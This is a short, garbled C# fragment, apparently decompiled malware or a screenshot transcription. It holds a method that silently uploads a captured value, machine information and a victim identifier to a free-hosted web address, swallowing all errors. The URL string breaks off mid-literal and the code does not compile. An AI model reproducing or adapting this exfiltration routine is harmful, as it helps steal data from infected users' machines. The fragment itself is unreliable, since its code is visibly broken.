 private static void snd(WebClient wc, string c)
{
    try
    {
        wc.Headers["Content-Type"] = "application/x-www-form-urlencoded";
        string text = wc.UploadString(new Uri("https://darkimo.000webhostapp.com/d
        {
            "kk=",
            c,
            "&inf=",
            inf.uni(),
            "&idd=",
            Program.PersID
        }));
    }
    catch
    {
    }
}